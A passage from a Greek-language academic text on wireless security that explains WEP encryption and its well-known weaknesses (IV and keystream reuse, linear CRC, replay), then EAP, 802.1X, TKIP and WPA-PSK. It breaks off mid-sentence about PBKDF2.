#### $A$  XOR  $B = C \Rightarrow C$  XOR  $B = A$

Έτσι χρησιµοποιώντας αυτή την ιδιότητα ο RC4 µας δίνει τα εξής για την κρυπτογράφηση και αποκρυπτογράφηση:

### *plaintext* **XOR** *keystream = cipher text cipher text* **XOR** *keystream = plaintext*

Μία από τις πιο σηµαντικές απαιτήσεις του RC4 είναι ότι το ίδιο κλειδί δεν πρέπει να ξαναχρησιµοποιηθεί ποτέ. Η απαίτηση αυτή µαζί µε το γεγονός ότι το 802.11 χρειάζεται ένα καινούργιο κλειδί για κάθε πακέτο για να κάνουµε το δίκτυο ασφαλές, σηµαίνει ότι το 802.11 χρειάζεται ένα µεγάλο εύρος κλειδιών. Είναι σηµαντικό να θυµηθούµε ότι το µυστικό κλειδί είναι µία ένωση του προ-µοιρασµένου κλειδιού και του διανύσµατος αρχικοποίησης (IV), και έτσι το εύρος κλειδιών για το RC4 είναι 2<sup> $\Lambda$ </sup>N, όπου N είναι το μήκος του IV (24 bit).

Η χρησιµοποίηση του ίδιου κλειδιού σηµαίνει ότι το 802.11 επιτρέπει σε διαφορετικά πακέτα να χρησιµοποιούν το ίδιο keystream για να παράγουν το αντίστοιχο κρυπτογραφηµένο κείµενο. Αυτό όµως είναι επικίνδυνο. Ας πάρουµε τώρα ένα παράδειγµα για να δούµε γιατί είναι τόσο σηµαντικό να µην ξαναχρησιµοποιηθεί ξανά ποτέ το ίδιο κλειδί. Ας υποθέσουµε ότι ki (i = 1,2,3..) είναι το keystream για ένα συγκεκριµένο πακέτο, και pi είναι το πακέτο δεδοµένων ή αλλιώς plaintext . Τότε το κρυπτογραφηµένο µήνυµα παράγεται εφαρµόζοντας τη λογική πράξη XOR όπως: **ci = ki XOR pi .** Έτσι επειδή το µέσο µετάδοσης είναι ο αέρας, ένας εισβολέας µπορεί άνετα να καταγράψει το κρυπτογραφηµένο µήνυµα (cipher). Αν ο εισβολέας γνωρίζει το plaintext µέρος ενός πακέτου, µπορεί να υπολογίσει το keystream (ki) που χρησιµοποιήθηκε για την κρυπτογράφηση του συγκεκριµένου πακέτου. Μόλις το ki γίνει γνωστό, όλα τα µελλοντικά πακέτα που είναι κρυπτογραφηµένο µε το ίδιο ki µπορούν εύκολα να αποκρυπτογραφηθούν αφού **pi = ci XOR ki**. Αυτός είναι ο λόγος για τον οποίο ο RC4 προειδοποιεί για την επαναχρησιµοποίηση του ίδιου κλειδιού, και δυστυχώς ο 802.11 αγνοεί το γεγονός αυτό.

### *4.1.1 Διαδικασία κρυπτογράφησης WEP*

Για καταλάβουµε τη διαδικασία κρυπτογράφησης WEP θα ξεκινήσουµε από τα βασικά. Η κρυπτοφράφιση αποτελείται από τρία µέρη. Αρχικά, µιλήσαµε για το διάνυσµα αρχικοποίησης (IV) το οποίο είναι µία τυχαία τιµή µεγέθους 24 bit που επιλέγεται από το σηµείο πρόσβασης. Στο πρώτο µέρος, το IV αυτό ενώνεται µαζί µε το προ-µοιρασµένο µυστικό κλειδί το οποίο µπορεί να είναι είτε 40 bit είτε 104 bit, σχηµατίζοντας συνολικά το 64 bit ή 128 bit κλειδί κρυπτογράφησης. Το κλειδί αυτό είναι γνωστό και από το σηµείο πρόσβασης και από το ασύρµατο σταθµό. Αποτελεί την είσοδο για το αλγόριθµο RC4. Το αποτέλεσµα του RC4 θα είναι ένα τυχαίο keystream το οποίο θα χρησιµοποιηθεί στη κρυπτογράφηση.

Στο δεύτερο µέρος, στα δεδοµένα µας που είναι το plaintext, εφαρµόζεται ένας CRC-32 αλγόριθµος του οποίου το αποτέλεσµα είναι µία τιµή ελέγχου ακεραιότητας των 32 bit που ονοµάζεται ICV. Όπως αναφέραµε και πιο πάνω, ο σκοπός αυτής της τιµής είναι ο έλεγχος της ακεραιότητας των δεδοµένων. Ανεξάρτητα από το µέγεθος του plaintext, το αποτέλεσµα του CRC-32 αλγορίθµου θα είναι πάντα 32 bit. Ύστερα, η ICV τιµή ενώνεται µε το πακέτο δεδοµένων, δηλαδη το plaintext.

Στο τρίτο µέρος, εφαρµόζουµε τη λογική πράξη XOR µεταξύ του τυχαίου keystream από το πρώτο µέρος, και του αποτελεσµατος του δεύτερου µέρους, δηλαδή του ICV και του plaintext. Το αποτέλεσμα του ΧΟR θα είναι το κρυπτογραφημένο μήνυμα που λέγεται και cipher text. Μετά το cipher text ενώνεται µε το διάνυσµα αρχικοποίησης (IV) και αποστέλλονται στον παραλήπτη. Παρακάτω βλέπουµε το διάγραµµα ροής της κρυπτογράφησης WEP όπου απεικονίζονται όλα τα παραπάνω βήµατα.



 **Figure 13: ∆ιαδικασία κρυπτογράφησης WEP** 

### *4.1.2 Αποκρυπτογράφηση WEP*

Όσον αφορά την αποκρυπτογράφηση, αυτή είναι η αντίστροφη διαδικασία της κρυπτογράφησης. Ο παραλήπτης όταν λάβει το κρυπτογραφηµένο πακέτο, θα πάρει από αυτό το IV που φέρει µαζί του το οποίο είναι σε µη-κρυπτογραφηµένη µορφή, και το ενώνει µε το µυστικό κλειδί που ήδη ξέρει αφού είναι προ-µοιρασµένο. Το αποτέλεσµα της ένωσης αυτής θα είναι η είσοδος για το RC4 αλγόριθµο. Ο αλγόριθµος αυτός θα παράγει το keystream. Ύστερα εφαρµόζεται η λογική πράξη XOR µεταξύ του keystream αυτού και του cipher text που έλαβε ο παραλήπτης. Στο επόµενο βήµα ο παραλήπτης κάνει δύο πράγµατα: το ένα είναι ότι εξάγει το αρχικό µήνυµα, και το δεύτερο είναι ότι υπολογίζει ξανά µία τιµή ελέγχου ακεραιότητας (ICV) για το για το µήνυµα αυτό. Αν το ICV που υπολογίζει είναι ίδιο µε το ICV που φέρει το αρχικό µήνυµα που αποκρυπτογραφήθηκε, τότε θεωρείται ότι το µήνυµα αυτό είναι έγκυρο, αλλιώς σηµαίνει ότι κάτι έχει µεταβληθεί. Παρακάτω απεικονίζεται η διαδικασία αυτή.





### *4.1.3 Λόγοι αποτυχίας του WEP*

 Ο τρόπος διανοµής των µυστικών κλειδιών είναι ένα ευαίσθητο θέµα που καθιστά το WEP ένα αδύναμο αλγόριθμο κρυπτογράφησης. Όταν κάποιος αποχωρεί από το ασύρµατο δίκτυο πρέπει τα κλειδιά να αλλάξουν, κάτι που δεν γίνεται στο WEP. Έτσι για να επιτύχει µια επίθεση sniffing έχει ανάγκη µόνο τα µυστικά κλειδιά τα οποία αλλάζουν σπάνια. Το WEP χρησιµοποιεί συνήθως ένα δηµόσιο µυστικό κλειδί 40 bit. Όµως τα 40 bit αυτά δε θεωρούνται αρκετά για να είναι ασφαλές το δίκτυο, για αυτό το λόγο συστήνεται η **χρήση 128-bit κλειδιών.** Παρόλα αυτά, ούτε τα κλειδιά των 128-bit δεν θεωρούνται πια ασφαλείς, απλά προσθέτουν ένα µικρό βαθµό δυσκολίας στον επιτιθέµενο.

- Όπως είπαμε και παραπάνω, στο WEP γίνεται σπάνια η εισαγωγή νέων κλειδιών, πράγµα που επιτρέπει τους επιτιθεμένους να αποκτήσουν αποθέµατα µε μεγάλες συλλογές πλαισίων που κρυπτογραφούνται με τα ίδια κλειδιά.
- Ένα άλλο µειονέκτηµα του WEP είναι η *επαλήθευση ταυτότητας*. Η επαλήθευση ταυτότητας στηρίζεται σε µια µέθοδο πρόσκλησης – απόκρισης. Αρχικά στέλνεται µια τυχαία ακολουθία bits στον σταθµό που επιθυµεί να έχει πρόσβαση στο δίκτυο. Η ακολουθία αυτή κρυπτογραφείται από το σταθµό και αποστέλλεται πίσω. Μετά το σηµείο πρόσβασης την αποκρυπτογραφεί και τη συγκρίνει µε την αρχική ακολουθία. Η όλη διαδικασία αυτή δίνει την ευκαιρία σε έναν επιτιθέµενο να επιτεθεί στα κλειδιά κρυπτογράφησης. Έτσι οποιοσδήποτε που παρακολουθεί τη διαδικασία της επαλήθευσης µπορεί να καταγράψει το κρυπτογραφηµένο και το µη κρυπτογραφηµένο µήνυµα. Μετά εφαρµόζοντας µια απλή πράξη XOR µεταξύ τους έχουµε την «ψευδό-τυχαία» ακολουθία RC4 σε δεδοµένη τιµή IV. Εάν η τιµή IV δεν αλλάξει ο επιτιθέµενος µπορεί να κάνει αίτηση για επαλήθευση, να λάβει το µη κρυπτογραφηµένο κείµενο και κάνοντας την πράξη XOR µε τη ροή κλειδιού που απέκτησε πριν να επιτύχει στην επαλήθευση. Μπορεί ο επιτιθέµενος να µην αποκτάει άµεση πρόσβαση όµως ακόµα και έτσι παρέχει ένα δείγµα 128 bytes της ροής κλειδιού.
- Ένα άλλο τρωτό σηµείο του WEP είναι αδυναµία του να διαχειριστεί **επιθέσεις µέσω αναπαραγωγής µηνυµάτων**. Όταν ένας επιτιθέµενος παρακολουθεί και καταγράφει (sniffing), τα πλαίσια που ανταλλάσσονται σε µια νόµιµη επικοινωνία µπορεί ακολούθως να συνδεθεί στο δίκτυο µε τη MAC διεύθυνση της κινητής συσκευής. Στέλνοντας έτσι ένα αντίγραφο ενός παλιού µηνύµατος µπορεί να αποκτήσει πρόσβαση στον εξυπηρετητή. Η προστασία από τέτοιου είδους επιθέσεις στο WEP δεν είναι απλά ελλιπής αλλά ανύπαρκτη!
- Το WEP για να αντιµετωπίσει τις περιπτώσεις τροποποίησης µηνυµάτων κατά τη µετάδοση τους στον αέρα, διαθέτει το µηχανισµό του **ελέγχου ακεραιότητας - ICV**. Ωστόσο αδυναµίες παρουσιάζει και αυτή η µέθοδος. Η µέθοδος CRC που χρησιµοποιείται είναι γραµµική και έτσι µπορεί να προβλεφθούν τα bits που θα αλλάξουν µε την τροποποίηση ενός µηνύµατος. Επειδή το WEP χρησιµοποιεί τη λογική πράξη XOR η αντιστροφή των bits δεν επηρεάζει την κρυπτογράφηση. Η αντιστροφή ενός bit στο µη κρυπτογραφηµένο αντιστρέφει το ίδιο bit και στο κρυπτογραφηµένο κείµενο.
- Η επαναχρησιµοποίηση της τιµής του διανύσµατος αρχικοποίησης IV είναι ένα από τα κύρια µειονεκτήµατα που έχει το WEP. Εάν συλλεχθούν πολλά δείγµατα επαναλαµβανόµενου IV τότε µπορεί κάποιος να υποθέσει τµήµατα της ροής κλειδιού και προχωρήσει στην αποκρυπτογράφηση. Άλλωστε όταν κάποιος γνωρίζει το keystream για ένα συγκεκριµένο IV, µπορεί να αποκρυπτογραφήσει κάθε πλαίσιο που χρησιµοποιεί το ίδιο IV.

 Η τιµή του διανύσµατος αρχικοποίησης δεν είναι µυστική και κάτι τέτοιο δίνει την ευκαιρία σε έναν εισβολέα να επιτεθεί σε ένα σχετικά αδύναµο κλειδί. Ξέρουµε ότι το κρυπτογραφηµένο, το µη κρυπτογραφηµένο µήνυµα και το µυστικό κλειδί σχετίζονται µεταξύ τους. Έχοντας καταγράψει έναν σηµαντικό αριθµό από τέτοια µηνύµατα, ο εισβολέας µπορεί να ανακαλύψει τα πρώτο byte του κλειδιού. Η µέθοδος αυτή µπορεί να εφαρµοστεί για κάθε byte και τελικά να αποκαλυφθεί το µυστικό κλειδί. Θα πρέπει να πούµε επίσης ότι η αύξηση του µήκους του κλειδιού δεν επιφέρει εκθετική αύξηση του χρόνου αναζήτησης αλλά απλά γραµµική.

### **4.2 Βελτιώσεις**

Η εφαρµογή του WEP δεν κατάφερε να προσφέρει την απαραίτητη προστασία στα δεδοµένα που διακινούνται σε ένα ασύρµατο δίκτυο. Ο αλγόριθµος του παρουσιάζει αδυναµίες και στην εµπιστευτικότητα και στην επικύρωση και µε διάφορα εργαλεία που παρέχονται στο internet είναι πολύ εύκολο να σπάσει και να αποκαλυφθούν τα µηνύµατα. Έτσι γεννήθηκε η ανάγκη για τη βελτίωση της κρυπτογράφησης του WEP, µε αποτέλεσµα να αναπτυχθούν διάφορα πρότυπα και µηχανισµοί κρυπτογράφησης τους οποίους αναφέρουµε παρακάτω.

### *4.2.1 Extensible Authentication Protocol*

Το Extensible Authentication Protocol (EAP) είναι µια µέθοδος επικύρωσης για να αποκτήσουµε πρόσβαση σε ένα δίκτυο. Αυτό το είδος επικύρωσης παρέχει το υψηλότερο επίπεδο ασφάλειας για το ασύρµατο δίκτυο µας. Χρησιµοποιώντας το Extensible Authentication Protocol (EAP), το σημείο πρόσβασης βοηθάει μια ασύρματη συσκευή-πελάτη και ένα διακοµιστή RADIUS να εκτελούν αµοιβαία επικύρωση και να αντλούν ένα δυνατό, µοναδικού περιεχοµένου WEP κλειδί. Ο διακοµιστής RADIUS στέλνει το WEP κλειδί στο σηµείο πρόσβασης το οποίο το χρησιµοποιεί για όλα τα δεδοµένα που στέλνει και λαµβάνει από τον πελάτη. Επίσης το σηµείο πρόσβασης κρυπτογραφεί το µεταδιδόµενο WEP κλειδί του µαζί µε το µοναδικό κλειδί του πελάτη και το στέλνει στον πελάτη.



**Figure 15: Extensible Authentication Protocol** 

### *4.2.2 Η 802.1Χ Επικύρωση*

Το 802.1X είναι ένας μηχανισμός επικύρωσης βασισμένος στις θύρες και λειτουργεί κάτω από το Extensible Authentication Authentication Protocol (EAP)37.

Ένα πράγµα στο οποίο µπερδεύονται στο οι άνθρωποι σχετικά µε το 802.1 802.1X είναι ότι δεν είναι σε καμία περίπτωση είδος κρυπτογράφησης. Όλη η διαδικασία της κρυπτογράφησης λαμβάνει μέρος έξω από το πρότυπο 802.1Χ. Για παράδειγμα σε ένα ασύρματο δίκτυο το EAP χρησιμοποιεί μια από τις πολλές μεθόδους κρυπτογράφησης για την επικύρωση. Μετά που ο χρήστης επικυρώνεται στο ασύρματο δίκτυο, μπορεί να αρχίσει ο διάλογος χρησιμοποιώντας WEP, TKIP, AES38 ή πολλά άλλα πρότυπα για ασύρματη κρυπτογράφηση. Το 802.1X χρησιμοποιείται για την επικύρωση στις θύρες επικοινωνίας. Αυτό σημαίνει ότι το πρότυπο παίρνει την αίτηση επικύρωσης και αποφασίζει εάν πρέπει να της επιτραπεί ή όχι πρόσβαση στο δίκτυο. Το 802.1X είναι απλά ένας μηχανισμός που απορρίπτει όλη την κίνηση που έχει πρόσβαση σε ένα δίκτυο εκτός από τα EAP πακέτα. Εάν το EAP λέει ότι η συσκευή είναι εντάξει και να αποκτήσει πρόσβαση στο ασύρματο δίκτυο, το 802.1X πρωτόκολλο λέει στους διακόπτες ή στα σημεία πρόσβασης να επιτρέψουν την κίνηση που προέρχεται από το χρήστη.



Internet or other LAN resources

**Figure 16: 802.1Χ Επικύρωση**

Η επικύρωση αυτή περιλαμβάνει τις εξής τρείς οντότητες οι οποίες είναι οι παρακάτω:

- 1. Τους **Supplicants** που θέλουν να ενωθούν στο δίκτυο. Είναι η συσκευή που θέλει να ενωθεί στο 802.1X δίκτυο. Αυτή μπορεί να είναι ένας υπλογιστής, PDA ή οποιαδήποτε άλλη συσκευή με διεπαφή ασύρματης κάρτας.
- 2. Τον **Authenticator** που ελέγχει την πρόσβαση . Είναι το πρώτο ηλεκτρονικό κομμάτι της συσκευής δικτύου του 802.1X που θα προσπαθήσει για σύνδεση. Για παράδειγμα μπορεί να είναι ένα ασύρματο σημείο πρόσβασης ή οτιδήποτε άλλο που μπορεί να παρέχει πρόσβαση στο δίκτυο.

3. Τον **Κεντρικό Υπολογιστή Επικύρωσης** (Authentication Server), ο οποίος λαµβάνει τις αποφάσεις έγκρισης. Ο κεντρικός διακοµιστής επικύρωσης, παρέχει ιδιότητες χορήγησης πρόσβασης και χορήγησης απόρριψης. Αυτό το επιτυγχάνει µε το να λαµβάνει µία αίτηση πρόσβασης από τον Authenticator. Όταν ο διακοµιστής επικύρωσης "ακούει" µια αίτηση, θα την επικυρώσει και θα επιστρέψει πίσω στον Authenticator ένα μήνυμα που θα επιτρέπει ή θα απορρίπτει την πρόσβαση.

### *4.2.3 Temporal Key Integrity Protocol (TKIP)*

Το TKIP είναι ένα πρωτόκολλο ή αλλιώς µια σουίτα πρωτοκόλλων που ενισχύει το WEP και επιτρέπει στους χρήστες να αναβαθµίσουν τη προστασία τους από το WEP χωρίς να χρειαστεί αλλαγή εξοπλισµού. Το TKIP έχει πολλά πλεονεκτήµατα σε σχέση µε το WEP. Το κύριο µειονέκτηµα του WEP όπως έχουµε πει είναι το γεγονός ότι χρησιµοποιεί το ίδιο µυστικό κλειδί για όλα τα πακέτα και επίσης δεν έχει κάποιο σύστηµα διαχείρισης κλειδιών. Το TKIP χρησιµοποιεί και αυτό τον αλγόριθµο κρυπτογράφησης RC4 σαν βάση, µε τη διαφορά ότι κρυπτογραφεί κάθε πακέτο µε ένα µοναδικό κλειδί. Το TKIP έρχεται να διορθώσει αυτά τα προβλήµατα και υποστηρίζει τα εξής.

- Παρέχει διανύσµατα αρχικοποίησης µεγαλύτερου µεγέθους για να ενισχύσει το WEP. Το µήκος του κλειδιού αυξάνει από 40 bits που είναι στο WEP σε 128 bits, και το µήκος των IV αυξάνει από 24 σε 48 bits.
- Επιτρέπει τη δυναµική διαχείριση κλειδιών. Αντικαθιστά τα µόνιµα κλειδιά µε δυναµικά κλειδιά που παράγονται από ένα server πιστοποίησης. Παρόλο που χρησιµοποιεί το RC4 αλγόριθµο, τα κλειδιά του είναι δύσκολο να σπάσουν.
- Προσφέρει έλεγχο ακεραιότητας µηνυµάτων (Message Integrity Check). Όταν το MIC είναι λάθος, τα δεδομένα μπορεί να αλλοιωθούν και το σύστημα να δεχτεί επίθεση.

Παρόλο που το TKIP είναι χρήσιµο στη αναβάθµιση της ασφάλειας σε συσκευές που αρχικά υποστήριζαν µόνο WEP, δεν προσφέρει ολοκληρωτική ασφάλεια εναντίων όλων των ειδών επιθέσεων που υπάρχουν εναντίων των ασυρµάτων δικτύων, και για αυτό δεν πρέπει να θεωρηθεί ως απόλυτη λύση για τη προστασία ευαίσθητων δεδοµένων.

# **4.3 Κρυπτογράφηση WPA (Wi-Fi Protected Access)**

Λόγο της αδυναµίας του WEP να προσφέρει ασφάλεια και εµπιστευτικότητα στα δεδοµένα που µεταδίδονται σε ένα ασύρµατο LAN, γεννήθηκε η ανάγκη για ένα καλύτερο και ισχυρότερο µηχανισµό κρυπτογράφησης των δεδοµένων. Έτσι δηµιουργήθηκε η WPA κρυπτογράφηση ή αλλιώς Wi-Fi Protected Access. Το WPA είναι πιο σύγχρονο και ανθεκτικό από το WEP. Για τους απλούς χρήστες σε ένα οικιακό δίκτυο, έχει δηµιουργηθεί το *WPA-PSK*, ενώ για τις µεγάλες επιχειρήσεις µε µεγάλο αριθµό εργαζοµένων υπάρχει το *WPA Enterprise*.

#### *4.3.1 WPA-PSK (Wi-Fi Protected Access - Pre-Shared Key)*

Το WPA-PSK λειτουργεί µε παρόµοιο τρόπο µε το WEP όσον αφορά το µυστικό κλειδί, αφού και τα δύο είδη κρυπτογραφήσεων απαιτούν από τον χρήστη να εισάγει το µυστικό κλειδί ώστε να αποκτήσει πρόσβαση στο δίκτυο. Οι οµοιότητες τους όµως σταµατούν εκεί. Στην παρακάτω εικόνα φαίνεται η διαδικασία επικύρωσης ενός χρήστη στο WPA-PSK η οποία είναι γνωστή ως *four-way handshake*.



**Figure 17: WPA-PSK four-way handshake** 

Το προ-µοιρασµένο κλειδί ή αλλιώς *passphrase* πρέπει να έχει µήκος από 8 έως 63 εκτυπώσιµους ASCII χαρακτήρες. Η κρυπτογράφηση του WPA βασίζεται σε ένα ζεύγος κλειδιών που λέγεται *Pairwise Master Key.* Το PMK υπολογίζεται µέσω µίας συνάρτησης που λέγεται *PBKDF2*. Η συνάρτηση αυτή παίρνει σαν ορίσµατα το προ-µοιρασµένο κλειδί που εισάγει ο χρήστης, το SSID, το µήκος του SSID, τον αριθµό 4069 ο οποίος υποδηλώνει

